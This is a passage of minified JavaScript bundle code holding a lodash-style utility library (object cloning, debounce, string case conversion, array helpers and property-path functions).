o=r[i],a=e[o],u=t[o];Array.isArray(a)?Array.isArray(u)?t[o]=s(u,a):t[o]=s([],a):n.isPlainObject(a)?n.isPlainObject(u)?t[o]=s(u,a):t[o]=s({},a):void 0!==u&&void 0===a||(t[o]=a)}return t}e.clone=function(t){if(n.isPrimitive(t))return t;if(Array.isArray(t)||n.isTypedArray(t)||t instanceof ArrayBuffer||"undefined"!=typeof SharedArrayBuffer&&t instanceof SharedArrayBuffer)return t.slice(0);const e=Object.getPrototypeOf(t),r=e.constructor;if(t instanceof Date||t instanceof Map||t instanceof Set)return new r(t);if(t instanceof RegExp){const e=new r(t);return e.lastIndex=t.lastIndex,e}if(t instanceof DataView)return new r(t.buffer.slice(0));if(t instanceof Error){const e=new r(t.message);return e.stack=t.stack,e.name=t.name,e.cause=t.cause,e}if("undefined"!=typeof File&&t instanceof File)return new r([t],t.name,{type:t.type,lastModified:t.lastModified});if("object"==typeof t){const r=Object.create(e);return Object.assign(r,t)}return t},e.cloneDeep=a,e.cloneDeepWith=function(t,e){return i(t,void 0,t,new Map,e)},e.copyProperties=o,e.findKey=function(t,e){return Object.keys(t).find((r=>e(t[r],r,t)))},e.flattenObject=function(t,{delimiter:e="."}={}){return u(t,"",e)},e.invert=function(t){const e={},r=Object.keys(t);for(let n=0;n<r.length;n++){const i=r[n];e[t[i]]=i}return e},e.isObjectLike=function(t){return"object"==typeof t&&null!==t},e.mapKeys=function(t,e){const r={},n=Object.keys(t);for(let i=0;i<n.length;i++){const o=n[i],a=t[o];r[e(a,o,t)]=a}return r},e.mapValues=function(t,e){const r={},n=Object.keys(t);for(let i=0;i<n.length;i++){const o=n[i],a=t[o];r[o]=e(a,o,t)}return r},e.merge=s,e.omitBy=function(t,e){const r={},n=Object.keys(t);for(let i=0;i<n.length;i++){const o=n[i],a=t[o];e(a,o)||(r[o]=a)}return r},e.pickBy=function(t,e){const r={},n=Object.keys(t);for(let i=0;i<n.length;i++){const o=n[i],a=t[o];e(a,o)&&(r[o]=a)}return r},e.toMerged=function(t,e){return s(a(t),e)}},96069:(t,e,r)=>{"use strict";const n=r(52959);function i(t,e){return function(...r){return t.apply(this,r.slice(0,e))}}function o(...t){return function(...e){let r=t.length?t[0].apply(this,e):e[0];for(let e=1;e<t.length;e++)r=t[e].call(this,r);return r}}function a(t,...e){return function(...r){const n=[];let i=0;for(let t=0;t<e.length;t++){const o=e[t];o===a.placeholder?n.push(r[i++]):n.push(o)}for(let t=i;t<r.length;t++)n.push(r[t]);return t.apply(this,n)}}const u=Symbol("partial.placeholder");function s(t,...e){return function(...r){const n=e.filter((t=>t===c)).length,i=Math.max(r.length-n,0),o=[];let a=0;for(let t=0;t<i;t++)o.push(r[a++]);for(let t=0;t<e.length;t++){const n=e[t];n===s.placeholder?o.push(r[a++]):o.push(n)}return t.apply(this,o)}}a.placeholder=u;const c=Symbol("partialRight.placeholder");s.placeholder=c;const l=Number.POSITIVE_INFINITY;e.after=function(t,e){if(!Number.isInteger(t)||t<0)throw new Error("n must be a non-negative integer.");let r=0;return(...n)=>{if(++r>=t)return e(...n)}},e.ary=i,e.asyncNoop=async function(){},e.debounce=function(t,e,{signal:r,edges:n}={}){let i,o=null;const a=null!=n&&n.includes("leading"),u=null==n||n.includes("trailing"),s=()=>{null!==o&&(t.apply(i,o),i=void 0,o=null)};let c=null;const l=()=>{null!=c&&clearTimeout(c),c=setTimeout((()=>{c=null,u&&s(),d()}),e)},f=()=>{null!==c&&(clearTimeout(c),c=null)},d=()=>{f(),i=void 0,o=null},p=function(...t){if(r?.aborted)return;i=this,o=t;const e=null==c;l(),a&&e&&s()};return p.schedule=l,p.cancel=d,p.flush=()=>{f(),s()},r?.addEventListener("abort",d,{once:!0}),p},e.flow=o,e.flowRight=function(...t){return o(...t.reverse())},e.identity=function(t){return t},e.memoize=function(t,e={}){const{cache:r=new Map,getCacheKey:n}=e,i=function(e){const i=n?n(e):e;if(r.has(i))return r.get(i);const o=t.call(this,e);return r.set(i,o),o};return i.cache=r,i},e.negate=function(t){return(...e)=>!t(...e)},e.once=function(t){let e,r=!1;return function(...n){return r||(r=!0,e=t(...n)),e}},e.partial=a,e.partialRight=s,e.rest=function(t,e=t.length-1){return function(...r){const n=r.slice(e),i=r.slice(0,e);for(;i.length<e;)i.push(void 0);return t.apply(this,[...i,n])}},e.retry=async function(t,e){let r,i,o,a;"number"==typeof e?(r=0,i=e,o=void 0):(r=e?.delay??0,i=e?.retries??l,o=e?.signal);for(let e=0;e<i;e++){if(o?.aborted)throw a??new Error("The retry operation was aborted due to an abort signal.");try{return await t()}catch(t){a=t,await n.delay(r)}}throw a},e.unary=function(t){return i(t,1)}},97714:(t,e)=>{"use strict";function r(t){return t.charAt(0).toUpperCase()+t.slice(1).toLowerCase()}const n=/\p{Lu}?\p{Ll}+|[0-9]+|\p{Lu}+(?!\p{Ll})|\p{Emoji_Presentation}|\p{Extended_Pictographic}|\p{L}+/gu;function i(t){return Array.from(t.match(n)??[])}const o=new Map(Object.entries({Æ:"Ae",Ð:"D",Ø:"O",Þ:"Th",ß:"ss",æ:"ae",ð:"d",ø:"o",þ:"th",Đ:"D",đ:"d",Ħ:"H",ħ:"h",ı:"i",Ĳ:"IJ",ĳ:"ij",ĸ:"k",Ŀ:"L",ŀ:"l",Ł:"L",ł:"l",ŉ:"'n",Ŋ:"N",ŋ:"n",Œ:"Oe",œ:"oe",Ŧ:"T",ŧ:"t",ſ:"s"})),a={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"};function u(t,e){if(void 0===e)return t.trimEnd();let r=t.length;switch(typeof e){case"string":for(;r>0&&t[r-1]===e;)r--;break;case"object":for(;r>0&&e.includes(t[r-1]);)r--}return t.substring(0,r)}function s(t,e){if(void 0===e)return t.trimStart();let r=0;switch(typeof e){case"string":for(;r<t.length&&t[r]===e;)r++;break;case"object":for(;r<t.length&&e.includes(t[r]);)r++}return t.substring(r)}const c={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"};e.CASE_SPLIT_PATTERN=n,e.camelCase=function(t){const e=i(t);if(0===e.length)return"";const[n,...o]=e;return`${n.toLowerCase()}${o.map((t=>r(t))).join("")}`},e.capitalize=r,e.constantCase=function(t){return i(t).map((t=>t.toUpperCase())).join("_")},e.deburr=function(t){t=t.normalize("NFD");let e="";for(let r=0;r<t.length;r++){const n=t[r];n>="̀"&&n<="ͯ"||n>="︠"&&n<="︣"||(e+=o.get(n)??n)}return e},e.escape=function(t){return t.replace(/[&<>"']/g,(t=>a[t]))},e.escapeRegExp=function(t){return t.replace(/[\\^$.*+?()[\]{}|]/g,"\\$&")},e.kebabCase=function(t){return i(t).map((t=>t.toLowerCase())).join("-")},e.lowerCase=function(t){return i(t).map((t=>t.toLowerCase())).join(" ")},e.lowerFirst=function(t){return t.substring(0,1).toLowerCase()+t.substring(1)},e.pad=function(t,e,r=" "){return t.padStart(Math.floor((e-t.length)/2)+t.length,r).padEnd(e,r)},e.pascalCase=function(t){return i(t).map((t=>r(t))).join("")},e.snakeCase=function(t){return i(t).map((t=>t.toLowerCase())).join("_")},e.trim=function(t,e){return void 0===e?t.trim():s(u(t,e),e)},e.trimEnd=u,e.trimStart=s,e.unescape=function(t){return t.replace(/&(?:amp|lt|gt|quot|#(0+)?39);/g,(t=>c[t]||"'"))},e.upperCase=function(t){const e=i(t);let r="";for(let t=0;t<e.length;t++)r+=e[t].toUpperCase(),t<e.length-1&&(r+=" ");return r},e.upperFirst=function(t){return t.substring(0,1).toUpperCase()+t.substring(1)},e.words=i},1882:(t,e,r)=>{"use strict";const n=r(85846);function i(t,e){const r=new Array(e.length),n=t.length;for(let i=0;i<e.length;i++){let o=e[i];o=Number.isInteger(o)?o:Math.trunc(o)||0,o<0&&(o+=n),r[i]=t[o]}return r}function o(t,e){const r=new Set(e);return t.filter((t=>!r.has(t)))}function a(t,e,r){const n=new Set(e.map((t=>r(t))));return t.filter((t=>!n.has(r(t))))}function u(t,e,r){return t.filter((t=>e.every((e=>!r(t,e)))))}function s(t,e=1){const r=[],n=Math.floor(e),i=(t,e)=>{for(let o=0;o<t.length;o++){const a=t[o];Array.isArray(a)&&e<n?i(a,e+1):r.push(a)}};return i(t,0),r}function c(t){return s(t,1/0)}function l(t,e){const r=new Set(e);return t.filter((t=>r.has(t)))}function f(t,e,r){const n=new Set(e.map(r));return t.filter((t=>n.has(r(t))))}function d(t,e,r){return t.filter((t=>e.some((e=>r(t,e)))))}function p(t){return Array.from(new Set(t))}function h(t,e){return p(t.concat(e))}function v(t,e){const r=new Map;for(let n=0;n<t.length;n++){const i=t[n],o=e(i);r.has(o)||r.set(o,i)}return Array.from(r.values())}function b(t,e,r){return v(t.concat(e),r)}function y(t,e){const r=[];for(let n=0;n<t.length;n++){const i=t[n];r.every((t=>!e(t,i)))&&r.push(i)}return r}function m(t,e,r){return y(t.concat(e),r)}e.at=i,e.chunk=function(t,e){if(!Number.isInteger(e)||e<=0)throw new Error("Size must be an integer greater than zero.");const r=Math.ceil(t.length/e),n=Array(r);for(let i=0;i<r;i++){const r=i*e,o=r+e;n[i]=t.slice(r,o)}return n},e.compact=function(t){const e=[];for(let r=0;r<t.length;r++){const n=t[r];n&&e.push(n)}return e},e.countBy=function(t,e){const r={};for(let n=0;n<t.length;n++){const i=e(t[n]);r[i]=(r[i]??0)+1}return r},e.difference=o,e.differenceBy=a,e.differenceWith=u,e.drop=function(t,e){return e=Math.max(e,0),t.slice(e)},e.dropRight=function(t,e){return 0===(e=Math.min(-e,0))?t.slice():t.slice(0,e)},e.dropRightWhile=function(t,e){for(let r=t.length-1;r>=0;r--)if(!e(t[r],r,t))return t.slice(0,r+1);return[]},e.dropWhile=function(t,e){const r=t.findIndex(((t,r,n)=>!e(t,r,n)));return-1===r?[]:t.slice(r)},e.fill=function(t,e,r=0,n=t.length){const i=t.length,o=Math.max(r>=0?r:i+r,0),a=Math.min(n>=0?n:i+n,i);for(let r=o;r<a;r++)t[r]=e;return t},e.flatMap=function(t,e,r=1){return s(t.map((t=>e(t))),r)},e.flatMapDeep=function(t,e){return c(t.map((t=>e(t))))},e.flatten=s,e.flattenDeep=c,e.forEachRight=function(t,e){for(let r=t.length-1;r>=0;r--)e(t[r],r,t)},e.groupBy=function(t,e){const r={};for(let n=0;n<t.length;n++){const i=t[n],o=e(i);Object.hasOwn(r,o)||(r[o]=[]),r[o].push(i)}return r},e.head=function(t){return t[0]},e.initial=function(t){return t.slice(0,-1)},e.intersection=l,e.intersectionBy=f,e.intersectionWith=d,e.isSubset=function(t,e){return 0===o(e,t).length},e.isSubsetWith=function(t,e,r){return 0===u(e,t,r).length},e.keyBy=function(t,e){const r={};for(let n=0;n<t.length;n++){const i=t[n];r[e(i)]=i}return r},e.last=function(t){return t[t.length-1]},e.maxBy=function(t,e){let r=t[0],n=-1/0;for(let i=0;i<t.length;i++){const o=t[i],a=e(o);a>n&&(n=a,r=o)}return r},e.minBy=function(t,e){let r=t[0],n=1/0;for(let i=0;i<t.length;i++){const o=t[i],a=e(o);a<n&&(n=a,r=o)}return r},e.partition=function(t,e){const r=[],n=[];for(let i=0;i<t.length;i++){const o=t[i];e(o)?r.push(o):n.push(o)}return[r,n]},e.pull=function(t,e){const r=new Set(e);let n=0;for(let e=0;e<t.length;e++)r.has(t[e])||(Object.hasOwn(t,e)?t[n++]=t[e]:delete t[n++]);return t.length=n,t},e.pullAt=function(t,e){const r=i(t,e),n=new Set(e.slice().sort(((t,e)=>e-t)));for(const e of n)t.splice(e,1);return r},e.remove=function(t,e){const r=t.slice(),n=[];let i=0;for(let o=0;o<t.length;o++)e(t[o],o,r)?n.push(t[o]):Object.hasOwn(t,o)?t[i++]=t[o]:delete t[i++];return t.length=i,n},e.sample=function(t){return t[Math.floor(Math.random()*t.length)]},e.sampleSize=function(t,e){if(e>t.length)throw new Error("Size must be less than or equal to the length of array.");const r=new Array(e),i=new Set;for(let o=t.length-e,a=0;o<t.length;o++,a++){let e=n.randomInt(0,o+1);i.has(e)&&(e=o),i.add(e),r[a]=t[e]}return r},e.shuffle=function(t){const e=t.slice();for(let t=e.length-1;t>=1;t--){const r=Math.floor(Math.random()*(t+1));[e[t],e[r]]=[e[r],e[t]]}return e},e.tail=function(t){return t.slice(1)},e.take=function(t,e){return t.slice(0,e)},e.takeRight=function(t,e=1){return e<=0?[]:t.slice(-e)},e.takeWhile=function(t,e){const r=[];for(let n=0;n<t.length;n++){const i=t[n];if(!e(i))break;r.push(i)}return r},e.toFilled=function(t,e,r=0,n=t.length){const i=t.length,o=Math.max(r>=0?r:i+r,0),a=Math.min(n>=0?n:i+n,i),u=t.slice();for(let t=o;t<a;t++)u[t]=e;return u},e.union=h,e.unionBy=b,e.unionWith=m,e.uniq=p,e.uniqBy=v,e.uniqWith=y,e.unzip=function(t){let e=0;for(let r=0;r<t.length;r++)t[r].length>e&&(e=t[r].length);const r=new Array(e);for(let n=0;n<e;n++){r[n]=new Array(t.length);for(let e=0;e<t.length;e++)r[n][e]=t[e][n]}return r},e.unzipWith=function(t,e){const r=Math.max(...t.map((t=>t.length))),n=new Array(r);for(let i=0;i<r;i++){const r=new Array(t.length);for(let e=0;e<t.length;e++)r[e]=t[e][i];n[i]=e(...r)}return n},e.windowed=function(t,e,r=1,{partialWindows:n=!1}={}){if(e<=0||!Number.isInteger(e))throw new Error("Size must be a positive integer.");if(r<=0||!Number.isInteger(r))throw new Error("Step must be a positive integer.");const i=[],o=n?t.length:t.length-e+1;for(let n=0;n<o;n+=r)i.push(t.slice(n,n+e));return i},e.without=function(t,...e){return o(t,e)},e.xor=function(t,e){return o(h(t,e),l(t,e))},e.xorBy=function(t,e,r){return a(b(t,e,r),f(t,e,r),r)},e.xorWith=function(t,e,r){return u(m(t,e,r),d(t,e,r),r)},e.zip=function(...t){let e=0;for(let r=0;r<t.length;r++)t[r].length>e&&(e=t[r].length);const r=t.length,n=Array(e);for(let i=0;i<e;++i){const e=Array(r);for(let n=0;n<r;++n)e[n]=t[n][i];n[i]=e}return n},e.zipObject=function(t,e){const r={};for(let n=0;n<t.length;n++)r[t[n]]=e[n];return r},e.zipWith=function(t,...e){const r=[t,...e.slice(0,-1)],n=e[e.length-1],i=Math.max(...r.map((t=>t.length))),o=Array(i);for(let t=0;t<i;t++){const e=r.map((e=>e[t]));o[t]=n(...e)}return o}},95724:(t,e,r)=>{"use strict";Object.defineProperty(e,Symbol.toStringTag,{value:"Module"});const n=r(1882);function i(t,e,r){return t<e?"asc"===r?-1:1:t>e?"asc"===r?1:-1:0}function o(t,e,r){return t.slice().sort(((t,n)=>{const o=r.length;for(let a=0;a<e.length;a++){const u=o>a?r[a]:r[o-1],s=e[a],c="function"==typeof s,l=i(c?s(t):t[s],c?s(n):n[s],u);if(0!==l)return l}return 0}))}e.at=n.at,e.chunk=n.chunk,e.compact=n.compact,e.countBy=n.countBy,e.difference=n.difference,e.differenceBy=n.differenceBy,e.differenceWith=n.differenceWith,e.drop=n.drop,e.dropRight=n.dropRight,e.dropRightWhile=n.dropRightWhile,e.dropWhile=n.dropWhile,e.fill=n.fill,e.flatMap=n.flatMap,e.flatMapDeep=n.flatMapDeep,e.flatten=n.flatten,e.flattenDeep=n.flattenDeep,e.forEachRight=n.forEachRight,e.groupBy=n.groupBy,e.head=n.head,e.initial=n.initial,e.intersection=n.intersection,e.intersectionBy=n.intersectionBy,e.intersectionWith=n.intersectionWith,e.isSubset=n.isSubset,e.isSubsetWith=n.isSubsetWith,e.keyBy=n.keyBy,e.last=n.last,e.maxBy=n.maxBy,e.minBy=n.minBy,e.partition=n.partition,e.pull=n.pull,e.pullAt=n.pullAt,e.remove=n.remove,e.sample=n.sample,e.sampleSize=n.sampleSize,e.shuffle=n.shuffle,e.tail=n.tail,e.take=n.take,e.takeRight=n.takeRight,e.takeWhile=n.takeWhile,e.toFilled=n.toFilled,e.union=n.union,e.unionBy=n.unionBy,e.unionWith=n.unionWith,e.uniq=n.uniq,e.uniqBy=n.uniqBy,e.uniqWith=n.uniqWith,e.unzip=n.unzip,e.unzipWith=n.unzipWith,e.windowed=n.windowed,e.without=n.without,e.xor=n.xor,e.xorBy=n.xorBy,e.xorWith=n.xorWith,e.zip=n.zip,e.zipObject=n.zipObject,e.zipWith=n.zipWith,e.orderBy=o,e.sortBy=function(t,e){return o(t,e,["asc"])},e.takeRightWhile=function(t,e){for(let r=t.length-1;r>=0;r--)if(!e(t[r]))return t.slice(r+1);return t.slice()}},66382:(t,e,r)=>{"use strict";Object.defineProperty(e,Symbol.toStringTag,{value:"Module"});const n=r(1882),i=r(15213),o=r(92687),a=r(96069),u=r(86559),s=r(14209),c=r(85846),l=r(65143),f=r(86946),d=r(56970),p=r(92460),h=r(97714),v=r(8552);function b(t){return Array.isArray(t)?t:Array.from(t)}function y(t){return null!=t&&"function"!=typeof t&&d.isLength(t.length)}function m(t){return l.isObjectLike(t)&&y(t)}function g(t){if(y(t))return n.last(b(t))}function w(t){const e=[];for(let r=0;r<t.length;r++){const n=t[r];if(m(n))for(let t=0;t<n.length;t++)e.push(n[t])}return e}function _(t){switch(typeof t){case"number":case"symbol":return!1;case"string":return t.includes(".")||t.includes("[")||t.includes("]")}}function S(t){return Object.is(t,-0)?"-0":t.toString()}function x(t){const e=[],r=t.length;if(0===r)return e;let n=0,i="",o="",a=!1;for(46===t.charCodeAt(0)&&(e.push(""),n++);n<r;){const u=t[n];o?"\\"===u&&n+1<r?(n++,i+=t[n]):u===o?o="":i+=u:a?'"'===u||"'"===u?o=u:"]"===u?(a=!1,e.push(i),i=""):i+=u:"["===u?(a=!0,i&&(e.push(i),i="")):"."===u?i&&(e.push(i),i=""):i+=u,n++}return i&&e.push(i),e}function O(t,e,r){if(null==t)return r;switch(typeof e){case"string":{const n=t[e];return void 0===n?_(e)?O(t,x(e),r):r:n}case"number":case"symbol":{"number"==typeof e&&(e=S(e));const n=t[e];return void 0===n?r:n}default:{if(Array.isArray(e))return function(t,e,r){if(0===e.length)return r;let n=t;for(let t=0;t<e.length;t++){if(null==n)return r;n=n[e[t]]}return void 0===n?r:n}(t,e,r);const n=t[e=Object.is(e?.valueOf(),-0)?"-0":String(e)];return void 0===n?r:n}}}function A(t){return function(e){return O(e,t)}}function k(t){return null!==t&&("object"==typeof t||"function"==typeof t)}function E(t,e){if(e===t)return!0;switch(typeof e){case"object":{if(null==e)return!0;const r=Object.keys(e);if(null==t)return 0===r.length;if(Array.isArray(e))return j(t,e);if(e instanceof Map)return function(t,e){if(0===e.size)return!0;if(!(t instanceof Map))return!1;for(const[r,n]of e.entries())if(!E(t.get(r),n))return!1;return!0}(t,e);if(e instanceof Set)return function(t,e){return 0===e.size||t instanceof Set&&j([...t],[...e])}(t,e);for(let n=0;n<r.length;n++){const i=r[n];if(!f.isPrimitive(t)&&!(i in t))return!1;if(void 0===e[i]&&void 0!==t[i])return!1;if(null===e[i]&&null!==t[i])return!1;if(!E(t[i],e[i]))return!1}return!0}case"function":return Object.keys(e).length>0&&E(t,{...e});default:return k(t)?!e:d.eq(t,e)}}function j(t,e){if(0===e.length)return!0;if(!Array.isArray(t))return!1;const r=new Set;for(let n=0;n<e.length;n++){const i=e[n],o=t.findIndex(((t,e)=>E(t,i)&&!r.has(e)));if(-1===o)return!1;r.add(o)}return!0}function T(t){return t=l.cloneDeep(t),e=>E(e,t)}function P(t,e){return l.cloneDeepWith(t,((r,n,i,o)=>{const a=e?.(r,n,i,o);if(null!=a)return a;if("object"==typeof t)switch(Object.prototype.toString.call(t)){case f.numberTag:case f.stringTag:case f.booleanTag:{const e=new t.constructor(t?.valueOf());return l.copyProperties(e,t),e}case f.argumentsTag:{const e={};return l.copyProperties(e,t),e.length=t.length,e[Symbol.iterator]=t[Symbol.iterator],e}default:return}}))}function z(t){return P(t)}const M=/^(?:0|[1-9]\d*)$/;function C(t,e=Number.MAX_SAFE_INTEGER){switch(typeof t){case"number":return Number.isInteger(t)&&t>=0&&t<e;case"symbol":return!1;case"string":return M.test(t)}}function N(t){return null!==t&&"object"==typeof t&&"[object Arguments]"===f.getTag(t)}function L(t,e){let r;if(r=Array.isArray(e)?e:"string"==typeof e&&_(e)&&null==t?.[e]?x(e):[e],0===r.length)return!1;let n=t;for(let t=0;t<r.length;t++){const e=r[t];if(!(null!=n&&Object.hasOwn(n,e)||(Array.isArray(n)||N(n))&&C(e)&&e<n.length))return!1;n=n[e]}return!0}function I(t,e){switch(typeof t){case"object":Object.is(t?.valueOf(),-0)&&(t="-0");break;case"number":t=S(t)}return e=z(e),function(r){const n=O(r,t);return void 0===n?L(r,t):void 0===e?void 0===n:E(n,e)}}function B(t){if(null==t)return a.identity;switch(typeof t){case"function":return t;case"object":return Array.isArray(t)&&2===t.length?I(t[0],t[1]):T(t);case"string":case"symbol":case"number":return A(t)}}function D(t){return"symbol"==typeof t||t instanceof Symbol}function q(t){return D(t)?NaN:Number(t)}function W(t){return t?(t=q(t))===1/0||t===-1/0?(t<0?-1:1)*Number.MAX_VALUE:t==t?t:0:0===t?t:0}function R(t){const e=W(t),r=e%1;return r?e-r:e}function F(t,e,r){return!!k(r)&&!!("number"==typeof e&&y(r)&&C(e)&&e<r.length||"string"==typeof e&&e in r)&&d.eq(r[e],t)}function V(t){return"string"==typeof t||t instanceof String}function U(t){return Array.isArray(t)}function H(t,e=1){const r=[],n=Math.floor(e);if(!y(t))return r;const i=(t,e)=>{for(let o=0;o<t.length;o++){const a=t[o];e<n&&(Array.isArray(a)||Boolean(a?.[Symbol.isConcatSpreadable])||null!==a&&"object"==typeof a&&"[object Arguments]"===Object.prototype.toString.call(a))?Array.isArray(a)?i(a,e+1):i(Array.from(a),e+1):r.push(a)}};return i(Array.from(t),0),r}function Y(t,e=a.identity){if(!t)return t;const r=y(t)||Array.isArray(t)?s.range(0,t.length):Object.keys(t);for(let n=0;n<r.length;n++){const i=r[n];if(!1===e(t[i],i,t))break}return t}function $(t){if(y(t))return n.head(b(t))}function Z(t){return"symbol"==typeof t?1:null===t?2:void 0===t?3:t!=t?4:0}const K=(t,e,r)=>{if(t!==e){if("string"==typeof t&&"string"==typeof e)return"desc"===r?e.localeCompare(t):t.localeCompare(e);const n=Z(t),i=Z(e);if(n===i&&0===n){if(t<e)return"desc"===r?1:-1;if(t>e)return"desc"===r?-1:1}return"desc"===r?i-n:n-i}return 0},J=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,X=/^\w*$/;function G(t,e,r,n){if(null==t)return[];r=n?void 0:r,Array.isArray(t)||(t=Object.values(t)),Array.isArray(e)||(e=null==e?[null]:[e]),0===e.length&&(e=[null]),Array.isArray(r)||(r=null==r?[]:[r]),r=r.map((t=>String(t)));const i=(t,e)=>{let r=t;for(let t=0;t<e.length&&null!=r;++t)r=r[e[t]];return r},o=e.map((t=>{return Array.isArray(t)&&1===t.length&&(t=t[0]),null!=t&&"function"!=typeof t&&!Array.isArray(t)&&(e=t,Array.isArray(e)||"number"!=typeof e&&"boolean"!=typeof e&&null!=e&&!D(e)&&("string"!=typeof e||!X.test(e)&&J.test(e)))?{key:t,path:x(t)}:t;var e}));return t.map((t=>({original:t,criteria:o.map((e=>((t,e)=>null==e||null==t?e:"object"==typeof t&&"key"in t?Object.hasOwn(e,t.key)?e[t.key]:i(e,t.path):"function"==typeof t?t(e):Array.isArray(t)?i(e,t):"object"==typeof e?e[t]:e)(e,t)))}))).slice().sort(((t,e)=>{for(let n=0;n<o.length;n++){const i=K(t.criteria[n],e.criteria[n],r[n]);if(0!==i)return i}return 0})).map((t=>t.original))}function Q(t){return Number.isNaN(t)}function tt(t){return null==t}function et(t,e,r,n){let i=0,o=null==t?0:t.length;if(0===o||tt(t))return 0;const a=r?.(e),u=Q(a),s=d.isNull(a),c=D(a),l=d.isUndefined(a);for(;i<o;){let e;const f=Math.floor((i+o)/2),p=r?.(t[f]),h=!d.isUndefined(p),v=d.isNull(p),b=!Q(p),y=D(p);e=u?n||b:l?b&&(n||h):s?b&&h&&(n||!v):c?b&&h&&!v&&(n||!y):!v&&!y&&(n?p<=a:p<a),e?i=f+1:o=f}return Math.min(o,4294967294)}function rt(t){return"number"==typeof t||t instanceof Number}function nt(t,e,r){const n=Array.isArray(e)?e:"string"==typeof e?x(e):[e];let i=t;for(let t=0;t<n.length-1;t++){const e=n[t],r=n[t+1];null==i[e]&&(i[e]=C(r)?[]:{}),i=i[e]}return i[n[n.length-1]]=r,t}function it(t,...e){try{return t(...e)}catch(t){return t instanceof Error?t:new Error(t)}}function ot(t,e,...r){const n=function(...i){const o=[];let a=0;for(let t=0;t<r.length;t++){const e=r[t];e===ot.placeholder?o.push(i[a++]):o.push(e)}for(let t=a;t<i.length;t++)o.push(i[t]);return this instanceof n?new t(...o):t.apply(e,o)};return n}const at=Symbol("bind.placeholder");function ut(t,e,...r){const n=function(...i){const o=[];let a=0;for(let t=0;t<r.length;t++){const e=r[t];e===ut.placeholder?o.push(i[a++]):o.push(e)}for(let t=a;t<i.length;t++)o.push(i[t]);return this instanceof n?new t[e](...o):t[e].apply(t,o)};return n}ot.placeholder=at;const st=Symbol("bindKey.placeholder");function ct(t,e=t.length,r){e=r?t.length:e,e=Number.parseInt(e,10),(Number.isNaN(e)||e<1)&&(e=0);const n=function(...r){const i=r.filter((t=>t===ct.placeholder)),o=r.length-i.length;return o<e?lt(t,e-o,r):this instanceof n?new t(...r):t.apply(this,r)};return n.placeholder=ft,n}function lt(t,e,r){function n(...i){const o=i.filter((t=>t===ct.placeholder)),a=i.length-o.length;return i=function(t,e){const r=[];let n=0;for(let i=0;i<e.length;i++){const o=e[i];o===ct.placeholder&&n<t.length?r.push(t[n++]):r.push(o)}for(let e=n;e<t.length;e++)r.push(t[e]);return r}(i,r),a<e?lt(t,e-a,i):this instanceof n?new t(...i):t.apply(this,i)}return n.placeholder=ft,n}ut.placeholder=st;const ft=Symbol("curry.placeholder");function dt(t,e=t.length,r){e=r?t.length:e,e=Number.parseInt(e,10),(Number.isNaN(e)||e<1)&&(e=0);const n=function(...r){const i=r.filter((t=>t===dt.placeholder)),o=r.length-i.length;return o<e?pt(t,e-o,r):this instanceof n?new t(...r):t.apply(this,r)};return n.placeholder=ht,n}function pt(t,e,r){function n(...i){const o=i.filter((t=>t===dt.placeholder)),a=i.length-o.length;return i=function(t,e){const r=e.filter((t=>t===dt.placeholder)).length,n=Math.max(t.length-r,0),i=[];let o=0;for(let e=0;e<n;e++)i.push(t[o++]);for(let r=0;r<e.length;r++){const n=e[r];n===dt.placeholder&&o<t.length?i.push(t[o++]):i.push(n)}return i}(i,r),a<e?pt(t,e-a,i):this instanceof n?new t(...i):t.apply(this,i)}return n.placeholder=ht,n}ct.placeholder=ft;const ht=Symbol("curryRight.placeholder");function vt(t,e=0,r={}){"object"!=typeof r&&(r={});const{signal:n,leading:i=!1,trailing:o=!0,maxWait:u}=r,s=Array(2);let c;i&&(s[0]="leading"),o&&(s[1]="trailing");let l=null;const f=a.debounce((function(...e){c=t.apply(this,e),l=null}),e,{signal:n,edges:s}),d=function(...e){if(null!=u)if(null===l)l=Date.now();else if(Date.now()-l>=u)return c=t.apply(this,e),l=Date.now(),f.cancel(),f.schedule(),c;return f.apply(this,e),c};return d.cancel=f.cancel,d.flush=()=>(f.flush(),c),d}function bt(t,e,r=0){if(e=Number(e),Object.is(e,-0)&&(e="-0"),r=Math.min(Number.parseInt(r,10),292)){const[n,i=0]=e.toString().split("e");let o=Math[t](Number(`${n}e${Number(i)+r}`));Object.is(o,-0)&&(o="-0");const[a,u=0]=o.toString().split("e");return Number(`${a}e${Number(u)-r}`)}return Math[t](Number(e))}function yt(t,e,r){return Number.isNaN(e)&&(e=0),Number.isNaN(r)&&(r=0),s.clamp(t,e,r)}function mt(t){if(null==t)return"";if(Array.isArray(t))return t.map(mt).join(",");const e=String(t);return"0"===e&&Object.is(Number(t),-0)?"-0":e}function gt(t,e){if(!t||!t.length)return 0;null!=e&&(e=B(e));let r=e?e(t[0]):t[0];for(let n=1;n<t.length;n++){const i=e?e(t[n]):t[n];void 0!==i&&(r+=i)}return r}function wt(t){const e=t?.constructor;return t===("function"==typeof e?e.prototype:Object.prototype)}function _t(t){return f.isTypedArray(t)}function St(t,e){if((t=R(t))<1||!Number.isSafeInteger(t))return[];const r=new Array(t);for(let n=0;n<t;n++)r[n]="function"==typeof e?e(n):n;return r}function xt(t){if(null==t)return[];switch(typeof t){case"object":case"function":return y(t)?function(t){const e=St(t.length,(t=>`${t}`)),r=new Set(e);return d.isBuffer(t)&&(r.add("offset"),r.add("parent")),_t(t)&&(r.add("buffer"),r.add("byteLength"),r.add("byteOffset")),[...e,...Ot(t).filter((t=>!r.has(t)))]}(t):wt(t)?function(t){return Ot(t).filter((t=>"constructor"!==t))}(t):Ot(t);default:return Ot(Object(t))}}function Ot(t){const e=[];for(const r in t)e.push(r);return e}function At(t,...e){for(let r=0;r<e.length;r++)kt(t,e[r]);return t}function kt(t,e){const r=xt(e);for(let n=0;n<r.length;n++){const i=r[n];d.eq(t[i],e[i])||(t[i]=e[i])}}function Et(t,...e){t=Object(t);const r=Object.prototype;for(let n=0;n<e.length;n++){const i=e[n],o=Object.keys(i);for(let e=0;e<o.length;e++){const n=o[e],a=t[n];(void 0===a||!Object.hasOwn(t,n)&&d.eq(a,r[n]))&&(t[n]=i[n])}}return t}function jt(t){if("object"!=typeof t)return!1;if(null==t)return!1;if(null===Object.getPrototypeOf(t))return!0;if("[object Object]"!==Object.prototype.toString.call(t)){const e=t[Symbol.toStringTag];return null!=e&&(!!Object.getOwnPropertyDescriptor(t,Symbol.toStringTag)?.writable&&t.toString()===`[object ${e}]`)}let 